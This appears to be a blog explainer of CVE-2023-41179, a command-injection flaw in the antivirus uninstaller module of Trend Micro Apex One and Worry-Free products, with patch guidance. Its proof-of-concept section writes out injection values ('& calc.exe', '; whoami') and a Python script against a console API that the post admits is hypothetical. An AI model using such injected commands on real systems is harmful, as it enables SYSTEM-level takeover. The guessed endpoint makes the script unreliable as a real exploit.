CVE-2023-41179 is a critical security vulnerability found by researchers at Trend Micro involving their popular security platforms: Apex One (both on-premises and SaaS), Worry-Free Business Security, and Worry-Free Business Security Services. The issue arises in a third-party antivirus (AV) uninstaller module, and, if exploited, it lets attackers run arbitrary code with high-level privileges. However, exploiting this bug requires administrative console access to the target system.
This post aims to simplify how CVE-2023-41179 works, show a sample exploit, and link the best references for further reading.
What is CVE-2023-41179?
Put simply, CVE-2023-41179 is an improper validation vulnerability. It lives in the module that handles the uninstalling of third-party antivirus software. Attackers who have gained administrative access to Trend Micro's console can abuse it to run their custom commands. Since this component typically runs everything with system-level permissions, the attacker could potentially take over the server entirely.
How Does the Vulnerability Work?
The vulnerable module is supposed to safely run uninstall commands for legitimate third-party AV software. However, due to weak security checks, it is possible to "smuggle" extra commands through its input—meaning, when you tell it to uninstall another AV, you can slip in additional instructions that the system might execute as SYSTEM.
Attacker gets admin panel access to Trend Micro.
2. Attacker uploads (or chooses) a task to uninstall an antivirus, but inserts a malicious command in the field (like ; whoami).
Proof-of-Concept Exploit (Simplified)
Let's imagine you're creating a new uninstall task through the Trend Micro admin console. Here’s an example of how malicious input could be injected.
Original uninstall command
C:\Program Files\AVVendor\Uninstall.exe /silent
If there is improper input validation, an attacker could send
C:\Program Files\AVVendor\Uninstall.exe /silent & calc.exe
or on Unix-like systems
/uninstaller --silent; whoami
When processed, this not only runs the uninstaller, but also pops up the calculator (or lists the user as SYSTEM).
> Caution: This is a simplified example. The actual exploit may depend on how Trend Micro runs these commands behind the scenes—the vulnerability is abusing *whatever mechanism* Trend Micro uses to pass and run uninstaller commands.
Python Exploit Example (for demonstration)
import requests
# Replace these with actual target values
url = "https://target-console:4343/api/uninstall";
admin_auth = ("admin", "adminpassword")
payload = {
"av_uninstall_path": "C:\\Program Files\\AVVendor\\Uninstall.exe /silent & calc.exe"
}
resp = requests.post(url, json=payload, auth=admin_auth, verify=False)
print(resp.text)
> Note: This is a hypothetical exploit—it assumes there's a REST API endpoint and no extra authentication steps.
Exploitation Requirements
- Admin Console Access: Only users with this privilege (or those who have compromised accounts) can exploit CVE-2023-41179.
Mitigation & Fixes
Official Trend Micro Patch:
Trend Micro has issued security bulletin updates and patches to address this issue. Administrators should update immediately.
- Trend Micro Security Bulletin: CVE-2023-41179
- Trend Micro Advisory Page
References and Further Reading
- NIST NVD CVE-2023-41179
- Trend Micro Apex One Security Patch Advisory
- Tenable Advisory
Conclusion
CVE-2023-41179 is a good reminder that improper input validation can have huge consequences—even in enterprise security platforms. While you must be an administrator to exploit it, that's not a high bar for attackers who focus on privilege escalation. Always patch your enterprise software and limit admin privileges where possible!
Stay secure, and always keep your critical software up to date.
*If you have any more technical questions or need help with detection, let me know below!*
Timeline
Published on: 09/19/2023 14:15:00 UTC
Last modified on: 09/22/2023 15:08:00 UTC
